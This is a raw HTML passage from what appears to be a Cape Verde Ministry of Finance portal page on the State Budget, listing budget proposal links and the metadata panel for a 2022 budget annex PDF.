(OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=vcml0lak" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769041844167"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="2117344"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Anexo Informativo_OE 2022_AN_Validado_Portal.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_scjr" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Anexo Informativo_OE 2022_AN_Validado_Portal.pdf</h4> <span class="label label-info" id="duwi"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version=1.0&t=1633519357492&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version=1.0&amp;t=1633519357492&amp;download=true" id="xfka" title="Download (2,2MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?t=1633519357492" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202022/OEI%20-%20Or%C3%A7amento%20de%20Estado%20Incial/2-%20Proposta%20OE2022/Anexo%20Informativo_OE%202022_AN_Validado_Portal.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 2,2MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-10-2021 11:22 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 06-10-2021 11:22 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117344",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="xxxg" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_k3AixSns"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_k3AixSns"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_OqR5Hymz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_OqR5Hymz"     type="hidden" value="2021-10-05T18:17:04Z"   /> 2021-10-05T18:17:04Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_s65feO0k"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_s65feO0k"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_SjU4Zry0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_SjU4Zry0"     type="hidden" value="2021-10-05T18:17:04Z"   /> 2021-10-05T18:17:04Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_YU2EoYtd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_YU2EoYtd"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  